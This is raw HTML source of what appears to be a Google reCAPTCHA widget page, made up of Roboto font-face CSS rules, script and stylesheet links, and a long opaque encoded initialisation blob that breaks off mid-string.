  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ahA1_P3Vbo_Dws4yrRJKGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="ahA1_P3Vbo_Dws4yrRJKGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ahA1_P3Vbo_Dws4yrRJKGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YsOzwq1Ef3ZHw7tLMXLDoMOBw7jDo8OZC0rCgDbDr37ChsOowpgGUCHDlMOxw6xXw6TDjV4oFsKzw7EaCifDsnJ7wqHCo8OLN8K2VcKVw6M1U8Ogw5zDqcOkw7JSfMKPw4DDpBZ4TMKhwr7Cil7CucK0SXN2acOBIsKNw69rCsKBwq4zUUUGw6sjwqIlw5/ChTbDiMKHOEwcwpUTw78BwpgRw4RxJsKkccKgVcORwrMKw4o3wpHDkH96woBfw6nCuBHCkiYLcC9+w4t/CsKVwrDCgsOewo7DrsKxw4EnwoxXw6Zuw4E2w4zCkFTCvMK+NsK+V3d/e8KOwph/T8OVBhpWWcO2cQvCrDgUwq9fdMK9JGvClTfCosKDNcO/w6/[base64]/CilXDk8OyOcKiwqDDlcKdSsK4PsKCw4NWNkczw5HCv3XCjsKfZmLDuGzCkEobw5nDjxlkOMKgwrjChmrChjpOw5A0wofCok3CnDbDoGXDicK6IMOrw6plWMOhHHzDkcKEw6DDmF0rGcOkwqzDtVfCulsbHMKzRCTDpcK9Wl/[base64]/Cu1lBLMKPY8K/wpNgOTvCqRADw58BM8OfwpV9MXDDrcO1wrQGaFodw6nCuXwcCVktwpY0dcKNfsO+EVZzQcOFDQnDpVbCixIHOSRwRcOpw5bCgxlNw4wOH2wAwohDR2vCiQfCvMOkQWN/QsOlD8OkwqkUw7XCnMKEUnNCw6jCqghVwqkrPcO+XDkgTSIPBcKLw6/DsMO/wqHCvsOPw6F+wrB3bT7DkMK2dW7CuxtywppPW8KYwpPCu8Kuw5fDq8OYw6Z9wrArw5zDmMK+A8KJwoPDkHhPEkvCqsOrw7tXw70Qw4g7wpvCnQA3ajIdJWhmScOZJcOtVcKCwq/CmsKDTMO2w75Rwq5Tw5smEy/Cn0s7ey3CizfCmcKmw5nCvVlicMOcw43CvsODYMODw4PCvmpMw5XCnV8/[base64]/ChcOKw51Sw5J8UQslw4/Dg8O4PcOAw5x+wqDDl2XChzTCucOow43CvcOffMKUwoE0wq/DqcOHwo9xwrzDmyjDoBDDiWwOwonCk2rCtRhBV8KrYsONw55Xw5XCgsOvVMK3F1x9KcOMw6TDqsOqw7HDt8Kcw6PCuMOtPMOZZj/CjG3DjMOzwq3CscO0w5XCkcKRDsO9w40aCml3C03DqcOjFMOzwrx0w5glw6TDmcKYw5AVwqPCmcKqV8OdwoIxw6Q7N8KkUB/CvVzCm30Ww5vChMKkNiXCqwxKDn3DhsK2M8KIw4ppw4vDpsKuPARBfsOPAlAxbcK5WyHDtz4pwpzCpm18w4PCjAXCgWNGwqY/w7bDmcOawpzDiQZ7b8KWR8KkaidrcTjDgDXCjcKswoTDoh5rw5bCkcOoAsKZFcODWsKHwr/ChmHDlcOfw5Juw5hZwrrCsTzCkBA2G8Oow5TCvsKLwo00ZMOlwoXCsMOqNRPDqD7DrT7DvQsTUG/DvMOZw4t3D3/ChXdsOlIGwrxwwqTCizkoMMOnw6MhWMK+TRAWw5AsQsKWw6UtwpFYEnVodMOewoFHQmTDvMKUGsK0w4wHPcOPwq4iUkbDoXPCnz3DsCLDoEVrw4QUa8OWwrM7w4QGS0vCvcOEIcKqw4/DqUjDugt0w5nDuk7DlXTCnMOXw4PCgxYsUV3DucOpwr1WwqhQJ8K0CmfCuMKowoHDqDAsDlvDisOOw4hfKgPCh8OEwq91w6bDhMO7W0JXbsKRw7lzwrrDpcOqBsKhw5/ChMK7w6VqeHlRwrLCnwzChMKwwpHCjcKOHsOrwoHClRp1w5jCgFgQwrXCglwXwoM7wqHDiXkbwpE3w6/Cn8OrQxPDkULCnRPCoCsKw5zDv23DmDbDgGvCnsK5w6TCjVYxccOtwqzDqCJgwpPDq0XCjzLDs8KbRMKLTWDCpMO1w4fDlmfDuxslwrZXwpjDhsKRMMKtd8O7UMKQwpdww79PwoMRwpUcw6nDu27DusKRwoHDqcKlw7fDv8O+w79dDBPDikF/[base64]/ClzTCm8Oiw6jDgF7CvMKCwqtpw4rDqghfw5pSK1bDlsKowqvCgAcyc8K5RsKpIEVfIU/[base64]/w7sNw4jClwhJw6XDqsKqwox7KMOkwrHDrAAwwpl7FW7Cjn8aw4NIFy1pWC7DuQBFJnR9w4hOwrZKw7/CicOfw7zDuWfDhhp0w67Ds1VIUBTCr8OWdUcqw7Z9cjrCv8O6w5bCvGTDkMKIwpV9w7nCt8OXE8KVw4Ucw4PDrcOBUcK7FMOew57CshvCl8OVfcKxw6JKw4U0XcOgw5IowpEvwqTDvw3Dp23DrDZNZcKmSsOeKcKNwq4yQHYAKMK4cnXCpC5/IcKiwrt7BBM3wrLCsnLDu8KNSsKowobDrWzDgsOAw7XCjXEOw5zDkU3DqsOhw7t1QsKVLcO1w4zCqmp2KcKAwqcZHcOZw6Fgw5l4Ompdwr7Cl8Kqwr8tWMOIw7PCvxFtRcOHw4AqJsKSwr5KBsO4wp/CnWvCgMOqU8OZMwPDsj4Vw5DClEDDqUYdw754awhsbzxXw5hRewB4w7bDoAd5F8Oja8K7ICpXMzzDqsKCwqdWw4LCpWMQwoHDsgVwHMKddcOjbGrChTDCosKJBcOYwrzDv8KBXMKEQsKwaDkIw4gvwrDCtz0SR8OAwoEawrrCscKqMhXDicOUwpd/dXvCmH1MwqjDh1XDl8O7I8KkdMOAbcOjFzHDhnEuF8K1ccOQwrrDmFFWPMOfwpxjGQPDocOcwrfDnsOWOFdpwonClGjCpRs1w5Z3wolhwrDDgSMww6ZdwrVrw7/CqMKywr17NydyBlMiW3rCuW3CkcOgwqlpw7hBDMOgwrlfQDJ2w7kZw6rDs8KDwrZKGFjDj8KxJ8OFQMK+w47DncOrX2vCsyEmKsKAPcOBwqLClCQlcwoMJcOpYcK7G8K+wo1gwr3Cs8KWcn/CvMK5wqZDwrQ5w7DDjmIVw7ADRyk3w5DCvkwoPUElw6LDkXgYYFXDk8OpR1zDpsObwowww7tOcMK/XhVHJMOqJFs5w4Uowrtow47DvcOrwpADASRVwo1VaMOAwrHCvT5mRBQTw6IdBynCvsKEwpoZwrMNwpzCoMOtw7kUw4lIwqDDtcOdw6fCnmTCoMKHXCw2XRkxw5VHwqJnAMOLw4LDugYKBgvChcKAwpJ6w68dN8Oiwrh0ZS7DgCZtwrpwwonCgATChTwvw67DiU/[base64]/w47DjcKIVcKvTQNpbsKbw47Cq8O7wqM8dcOQw6TClcKxeXtBT8Kow7BGwqYjVsK4w48kw7dpV8KOw5lewoZfUsKYwqoxw67CrwzDnXvCkMKRw4AhwqfDjx7DnHtwb8KIwqxowo/[base64]/[base64]/Ct1/DjMKafk/DhcK6wrPCpEtiwp/[base64]/Ci2NzSxhrwqHDtCsERlk4AcKjIMO4w5ELw4nDmQLDnFtIw7/[base64]/Cu8KRJcOQZBhAMcOsfcKPNmfChiFIwpsIwqcba8Oiw5PCn8K/wo7ChcOnw4gbwptaw5/[base64]/JU/CpcKew7/CnjsUZUPDnW/DgzHDl8OiaVdVQcKXeMO5PG0qIDI3w6lFeFLCnFBiWnscf8KNRTnCv8Kdwq/DvitEF8OLbjfCqzfDssKyZ0pQwoVNEV7CtHYRw5PDjgjDocKldwLCrMOnw6o9OsOxKcOwTFHCiGwCwq7CmQHCmcKnwq7DlsKuIBo8woJ2wq0+EcKiJcOEwqfCmlR4w7vDlxFKw6PDmV3Crloiwp5basOSS8OtwoM+NhHDkTEeKMOBA2/[base64]/CoMKKIsO3e8KoeyjDlA7CogHDpG5HwoMNScOPR8ONwrrDjkgRUVfCosKsBgNww4BLwok/w54VRjAOwrI0MFTDohjCnVgRwrbCo8KSw5hhw5/[base64]/DocK1HsKUNTlCO8KHw4lOQMKLw4lZw73CghbCusKcaGvCqB3DsgbCpcKOw4MxQ8KtwqfDl8O4G8Oaw7HDt8KSwrFSwqHDp8OwHBkKw47CklM1YivCpsOJYcOJEAkWY8OQGcKnamc4w50lMxfCvzTDt1vCocKrOcKPUcOIw4ZkK2s2w68EM8OMKlA/Tz3DnMK1w6RxSmxbw7gcwo3DtgDCtcOcwofDvxEnEQR8UjU5wpdywolUwpglD8O6B8KVesK/AFgCbXzDrHobJ8OiX0Nzwo3CtTc1wrXClXnCnVLDtcKqw73ChMOzMsOuXcKRbCjDqkjCocK+w53CisKbZAHCs8O8E8Kiwo7CtmLDrsKZEcOoI1JFf1sKCcKcw7fDrlPCocO7A8O+w5nCo0TDjMOLwrZhwpoow6IQO8KWdB/DqsKvwqLCgMOPw7YWw5EZfAbCl3BGTMKSwrXComrDqsOtX8OHQsOQw7l5w73Dny/[base64]/QXJyXcKIwrnDpj1kZXB9wo7DuMKebScOEEYrwp/Ds8Kjw4TCgsO0wqBVw7zDosOhwrsSecOCw73Dr8KVwqTCrAxlw4rCsMKabcOJEcKxw7bDm8O/XsOHcjAHZVDDjUYpw7ACwq3DhF/[base64]/DgWnDthNzw7Iuw5LCp1zCsT3CgMO0w6ofBsOkw7HCnz0CFsO9w4Qjw5ZqccKpZcKKw5MxdzEowqE3woAkCSx2w68zwpEIwrZ1woAoJDIufgV7w786H0FEP8OiSXDDnHdUBEl6w7NFPMK+VVvDpXLDu0JWVUrDmsOawoxPb1DCuXPDiGPDrsOCJcO/[base64]/Dl8KyCEzCq8K3w5rCrsOFdxvCpyc1BcKGPF/CssOsw60tKcKbw4VKNsKrEMKZw43DvMKlwo7CrMO4w4ZKXsK/wq44dDEhwoLCmcOkPhQdfyFswq8jwqkxT8K2QcOlw4lbeMOHwp53w5gmwrvCuH0kw7dEw6wUGVYowrbComhfSMOZw5ZKw54tw5d4RcO6w5DDscKBw5BvecOGC2/DmC/[base64]/wpZJwqRcBG9jNcKqT8KwwrJ/YMO5w7rCq8KSwrfCp8OkM8K9eSnDr8KdACFaKMKldz7DoMKPWsO5JhxWUcOAX1MrwrrCvAEDVcKgwqANw73CmcOQwrXCssK+w7bDuhLCmh/CtcKLJg4/ZikEwrPCnUnDs2/[base64]/DkjjDmMOfFwEqbMK/[base64]/w7XDqzPDsTLCiHtbEsKtw5jCoBfCoMOuK8K4JsKSw78iw7sVLXlZaFLDqMKgPhrDq8OJwqDClcOCAU0qacK9w5gFwo7Co0dbeSRKwrszwpELJmZLccO+w7pbUX/CghnCrioEw5LDpMO0w70nwqzDhQ9Tw7XCo8KkbMO/HnkYWH0Bw4nDnwXDt0xhazDDs8K7SsKSwqYnw7pDMcK+wofDkCbDrzBhw6gBQcOOZMKew6nCo3d4woxVd1fDn8KDw5LDtU3Dq8KtwoR8w7RWN0jCiikPI1jCqF/CkcK8IMObCsKzwp3CrcO8wrV6EMOvwoMWQ0HDvsK4FlDCpRliIEXDlMO4w7DDssOfwp9cwoPCvMKtw6dGw51/w4Uzw7TCug1lw6UCwpEsw5Y3f8K2esKtVcK7w5ofAcKmwrNRUMO0w7c2wpdWwpY4w7jCmsOkH8K8w7TDjT4Iwqd4w70JQQBew4fDhsKQwpDDpgTCpcOZJcKCw68SAsOzwp97ckzCicO/wobCiAbCsMKaNsKOw77CuEjCl8Kdwr4rwr/Dvzt8XCkAfcOMwoUfwoLCiMKSXcOvwq/DuMKawpfCt8KaKwUsGMK+EMO4VSYZBxrCgXB0wp0uCl/Ds8KESsOzc8KUw6QdwpbChGN6wpvDl8OjbcO9IV3DhcKBwoJQSyfCqsKzW0BxwociVsOjwqQ2wpHClVrCkg7CownCn8OFEMKawpPDgg3DvMKrwprDqnp6McKYCMKFw6nChFPDu8KLfMKGw5fCoMKCI1d9w4PClV/DkDXDrExBBsOhU19vIcK4w7PDuMKhX2rCjS7DsA7CgMKQw7hMwpcQYcO+w6nDr8O3w5t5wplPKcONKUpIw7AtMGjDrsOTFsOLw6fCllgkNyrDrgnDh8K6w5DDp8OJwoXCsgMgw4PDqWrCqsOrw5Y8wqrCrAwRCsKpKsKew5/CssO/AwXCiWl0w6bDosKWwohVw5jDlXTDj8KsABgbMAQheDMeA8Kaw4rCllNPNcOMw5c8XcKCZhbDssOfwrrCpMKWwrROLCEBJWVsYhJwC8OFw5A7VzTCj8OFVsOWw4YII1zDnAPDiFbDgMOyw5PDqgZGSnAmw5h+IwfDkh9Nwr4uA8Opw5/DlUzCiMO/[base64]/CmEt2wphEwoHDhg9iw7LDn1I1RUTCrMOuwoI8RcKCw4HChcOgwptRM1PDmW8MQ3gSL8OEA1UAQ3bCpMOhYh16PXBZw6PDvsO5wrnCv8K+Yn4XOsKXwqskwoEAw5jDlcKhGzvDiAR4f8OlXTPCr8K7fQDDgsKPfcK7w7NXwrTDoD/DpArClzDChFLCnWfDmMOvOBsLwpApw4QfUcKAMMKdZAFQBTrCvRPDt03DtkrDqkrDssKJwpgMwrLDpMK/T3fDpjnDiMKYZwHDiELDssKewqwFFcKsBUV9w5jDk2zDtQ/CvsOzc8Omw7TDo2RCHWLCiBDCmFrCji1TYzjCrcK1wokdw5nDisKNUSnDpTVyPE7DiMKywoLCtW7DvMOcQgLDt8OpXyN1w7sRw5LDhcKSMmfDqMOaaBccTMO5GknDuUbDs8OqCj7Cvj8IUsKIwqvChcOncsO2wp/DqQ5jwp0zwqxxQnjCu8OvfcO2woF5PBV/[base64]/[base64]/CnEkSVwlkw5diGMKtw48oE8Odw5fDv3DCryY4w7LDknx5w4I1MXNDw6DCo8OaCVDDncOcH8OOV8KRVsKfw4bCtUPDhMKlNMOhL0LDjizCnsOXw67CgiZTecKGwqlOIlFtfXzCsHcnUMK6w7lTwq4EeBLCsWLCvjFhwplQwonDtMONwp/DqcOZLj9WwrUWeMKWRlgUWj3ClDlyZgkOwpl3SBp/ckwjZVQWWTkXw55BVlvDscK9X8OqwrPCrAXDhsKiDsOEe39gwrDDqcKaTEc+wr83NMKYw6/[base64]/CkMObwrDDlUsXSn/CosOSw4HCrMKgwrXCiBIbwonDrsOXwo9Cw7o1w6ITG1wFw6DCk8KGD1zDpsOnVDPCkEzDpsOXZGxxwotZwrF/wpd0w7XDugQWw5cHHMOqw6ISwoTDi0NefMOPwqDDh8OHO8OzUCltUVQqLDXCr8OiGsOVFcO0w79zXMOWH8OTRcKaEsOJwqTCoRfDqTdZaibCkcK6fz7CncOrw7PDhsOxAinDnMOZbilAek7DpmdpwrnCm8KWR8OiW8OSw5PDoS/[base64]/Dh0TDmwN8w4pye8Kuwq3ChGp9cMODwohLA8Ohwrpjw4PCs8KrFiHCjcKARmTDnDdTw4M2VsKXYMOzFMO+wqo0wo/CtWJowpgWw6kjwoUMwpp6B8KlHVoLwrpyw7oJCQbCi8K0w77CgQBew79oWcOSw6/Di8KVXxtSw77Ci1TCri/CscKeIR0Ow6jCiG4Dw6zCkgRSHE/DssOZwrdLwpTCicOLwrckwoBFMcOZw4HDiH3ClMO6wpTCkcO3wqNdw6EnLQTDti5Pwo9mw6lNBjvCmDQqBMO0UR8EVCfDgsKuwrrCvXTDrsOVw78FK8KEIMOmwqZHw6/DrMKoR8Klw4YYw6s2w45nX1rDuXBpw40rw6sVw6zDh8K5HMK4wpnDixElw4gde8OyZH/CiBVUw49pPgFIw7DCqlAWccO6c8OVJ8K5F8KYUEbDrCjCmMOCAcKkIRPCo1jDgMKvUcOdwqdQD8KaCMOOw7zCvsOOw40aacOlw7rDkHzCr8K4wr/Dm8OIZ28ZYlvDt3HDoDdSU8KLAT3Dk8Kew60dHjEAwpXCiMKyYCnClCIAw6PCthlXVsOsdMOCwpNZwoBPaCobwpTChgXChsKDQkRTZREcLjzCscOjcinDqALCh0AncsOzw5bCjcKRBRtEwoEQwrzCoA8xZlvCiRYDwol0wrNjK24/[base64]/DjsOEan3CgkfDpMOlGMOvDcKXT8OowoLCmHE5wr0VwrrDoHbChMK7EcOswpTDosO0w544wohdw4Y2HTnCpsK/KMKOCcKTBnDDnl/CuMKQw4jDtwYQwplZw5bDpMOhw7Rnwq/Cp8KhYsKqQsKqJMKGT1HDgFx3wrjDnmRXCCHCuMOoUFxTIcOhA8Kiw7IxenvDi8KOBMOYfBXDsmjClcKfw7LCgWRzwpszwpoaw7XDuyPCoMOEE00UwoJHw7/Dt8KQwqnDksOVwrggw7TDh8Kcw77DlsKkwp/DthnChVBoOTobworDh8Oiw6MnE0FWUUXDmScLZsKpw6c7wofDhcK8w43CusOZw6AQwpQHEsOww5Iowo1CfsOPwrTDniTCjsKDw67CtcKcGMKzL8OXwrt3fcOrTMOxDGPCrcKhwrbDqhzCocONwqgxwp3CssKewrvCsnZEwoDDgsODKcOpasO/O8O2AMOjw6N1wrfCnMOkw6/Cs8ODw5HDr8OARcKEw4gNw7hxEsKTw4QjwqzDqB9Fb2oPw7JzwpV2AC0tWcKGwrbCjsK+wrDCqTHDmw4cDsOFZ8OwZcOYw5DCmMO/fRnDo21/[base64]/[base64]/[base64]/wr/CsMKwwrsgw5LCvsOaw5tbMsKNd8OJa8KOw5Akw7DDl8K4wp7Do8K/wo9YARDCvWzCv8KCXybClcOmw7DDo2nCvG/Ct8K9w55gN8O0D8OMwobCpnXDqR5lw5zDg8KVUsKuw4LDhMO/[base64]/[base64]/w44VNMKmw7ktwq8kJUhUT3dwBsKxT3DDpsKHW8OJRcK6w5cnw4dwVAIHfMO/[base64]/CpsKJwodUwr